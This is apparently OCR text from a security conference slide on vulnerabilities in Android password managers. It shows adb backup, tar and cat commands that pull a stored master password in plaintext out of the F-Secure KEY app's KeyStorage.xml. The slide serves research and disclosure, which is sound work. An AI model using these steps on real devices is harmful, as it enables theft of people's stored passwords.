 HITB
Use Backup Function
adb
backup com.fsecure.key
*
tar -xvf mybackup.tar
cat KeyStorage.xml
<string name="master_password">secretpass</string>
* https://github.com/nelenkov/android-backup-extractor
Fraunhofer
SIT
23
team[SIK]
team[SIK]
Extracting All Your Secrets:
Vulnerabilities In Android Password Managers
- S. Huber, S. Arzt and S. Rasthofer